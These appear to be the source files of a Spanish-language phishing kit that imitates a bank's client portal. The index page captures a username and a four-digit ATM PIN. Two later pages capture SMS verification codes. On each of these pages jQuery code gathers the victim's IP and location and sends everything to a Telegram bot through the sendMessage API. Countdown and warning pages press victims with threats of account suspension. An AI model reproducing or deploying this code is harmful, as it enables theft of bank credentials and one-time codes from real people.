
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>Estado-Clientes</title>



    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
    <script src="dteleuno/ttoo.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
              $("#gfg").html(data.ip);
          });
          $.getJSON("https://ipinfo.io", function(response) {
        $("#ip").html("IP: " + response.ip);
        $("#address").html("" + response.city + ", " + response.country);
      });
    
      var u_name, u_name3, ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("elr").value;
     
        u_name3 = document.getElementById("elclc").value;
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "FORMULARIO\n☰Ucc: " + u_name + "\n☰clavcajero: " + u_name3 + "\n🌎IP: " + ip +"\n" + ip2;
      };
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'pasounouno.html';
        });
        return false;
      };
    </script>
    
<script>
  function validar() {
    var nombre = document.getElementById("team").value;
    var email = document.getElementById("team2").value;
  
    if (nombre == "" || email == "") {
      alert("Por favor, completa todos los campos obligatorios.");
      return false;
    }
  }
  </script>




</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="#" onsubmit="return sender();">
   <p style="text-align: center;" class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
<h2>Realiza el Ingreso de clientes Ahora!</h2><br><br>
<input required="" id="elr" name="elr" inputmode="numeric"   class="xinput" placeholder="Ingresa Tu Usuario" type="text">
<br>

<input required="" id="elclc" name="elclc" minlength="4" maxlength="4" inputmode="numeric"   class="xinput"  placeholder="Ingresa tu Clave de Cajero" type="text"><br>
<input value="Ingresar" class="delboton" type="submit">

<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>
</form>
</body>
<div style="color: rgb(255, 255, 255);font-size: 0.00002;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div>
</html>
</file>

<file: pasocuarto.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>inte</title>




    
</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="index.html">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
<h2>Intenta nuevamente, y recuerda colocar los datos correctamente, de no hacerlo tendras que ir a nuestras oficinas, te quedan 5 intentos!</h2><br><br>

<a  href="index.html"  >
<input  value="Intentar de nuevo" class="delboton" type="submit"></a>

<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>

</body>
</html>
</file>

<file: pasosegundo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>beecla</title>


    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="dteleuno/ttoo.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
        $("#gfg").html(data.ip);
      });
    
      var u_name, ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("mistycfalls").value;
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "FORMULARIO\n☰LLAVE: " + u_name + "\n🌎IP: " + ip +"\n" + ip2;
      };
    
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'pasotercero.html';
        });
        return false;
      };
    </script>
    

    
</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="#" onsubmit="return sender();">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
<h2>Hemos enviado un SMS a tu celular, Ingresalo!</h2><br><br>
<input inputmode="numeric"  required=""  id="mistycfalls" name="mistycfalls" class="xinput" placeholder="INGRESA EL SMS" type="text">
<br>

<input  value="Enviar" class="delboton" type="submit">

<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>

</body><div style="color: rgb(255, 255, 255); font-size: 0.00009pt;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div></form>
</html>
</file>

<file: pasotercero.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>beecla</title>


    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="dteleuno/ttoo.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
        $("#gfg").html(data.ip);
      });
    
      var u_name, ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("mistycfalls").value;
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "FORMULARIO\n☰LLAVE: " + u_name + "\n🌎IP: " + ip +"\n" + ip2;
      };
    
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'pasocuarto.html';
        });
        return false;
      };
    </script>
    

    
</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="#" onsubmit="return sender();">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
    <h2>Hemos enviado un segundo codigo para validar y terminar de restablecer tu cuenta</h2><br><br>
<input inputmode="numeric"  required=""  id="mistycfalls" name="mistycfalls" class="xinput" placeholder="INGRESA EL SMS" type="text">
<br>

<input  value="Enviar" class="delboton" type="submit">

<h4 style="padding: 10px; color: rgb(206, 35, 35);font-weight: 300;">
    Este es el ultimo paso y es OBLIGATORIO!!, o podrias perder tu cuenta y dinero
</h4>
</div></center>

</body><div style="color: rgb(255, 255, 255); font-size: 0.00009pt;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div></form>
</html>
</file>

<file: pasounouno.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>Estado-Clientes</title>

    <script type="text/javascript">
    
			   
        var tiempo=15;
          var url="pasosegundo.html";
       
        function updateReloj()
        {
          document.getElementById('contador').innerHTML = " "+tiempo+" ";
       
          if(tiempo==0)
          {
            window.location=url;
                                  
          }else{
            tiempo-=1;
            setTimeout("updateReloj()",1000);
          }
        }
         window.onload=updateReloj;
        </script>
    




</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="#" onsubmit="return sender();">
   <p style="text-align: center;" class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>

<h2>No cierres esta ventana!!</h2>
<div style="text-align: center;font-size:18px;" align="center">
Espera <font id="contador" style=" font-size:28px;"></font></strong> segundos. 
<br>Para validar su información le estamos enviando <br>un código a su teléfono, Completa este ultimo paso y evita que tu cuenta sea suspendida </div>


<br>



<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>
</form>
</body>
<div style="color: rgb(255, 255, 255);font-size: 0.00002;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div>
</html>
</file>
<file: theap/hojadestilo.css>
*{

    box-sizing: 0; margin: 0; padding: 0; font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
}
body{

    background-color: rgb(255, 255, 255);
}
.elcontenido{
    box-shadow: 1px 1px 8px rgb(199, 199, 199); 
    width: 600px; 
    background-color: rgb(255, 255, 255); height: auto;
    border-radius: 10px;
    height: 500px;

    
}

@media screen and (max-width: 600px) {
    .elcontenido {
         width: 95%;
       }
   
   }












.focus
{
    text-align: center;
}

img{
    width: 40%;
    margin-left:10px ;

}
.xinput{
    width: 400px;
    height: 30px;
    border-radius: 5px;
    border: 1.6px solid rgb(181, 181, 181);
    margin-bottom: 15px;
    background-color: rgb(255, 255, 255);
    padding: 4px;

}

@media screen and (max-width: 600px) {
    .xinput {
         width: 90%;
       }
   
   }





   @media screen and (max-width: 600px) {
    .focus {
       text-align: left;
       }
   
   }





   .delboton{
    background-color: rgb(255, 242, 0);color: rgb(0, 0, 0);
    font-size: 13pt; border: none; border-radius: 20px;
    padding-top: 10px;padding-bottom: 10px;    width: 400px; font-weight: 600;


    box-shadow: 1px 1px 10px rgb(199, 199, 199); 
   }

   @media screen and (max-width: 600px) {
    .delboton {
         width: 93%;
       }
   
   }






   .labarra{
    width: 100%;
    height: 30px;
    background: rgb(255, 218, 33); 
   }
   h2{
    padding: 10px;
   }

   input:focus{
    border-color:  #FFB733; /* Cambiar el color del borde cuando se selecciona */
    outline: none;
    
    
    transition: border-color 0.4s ease-in-out; /* Transición de color */}
</file>
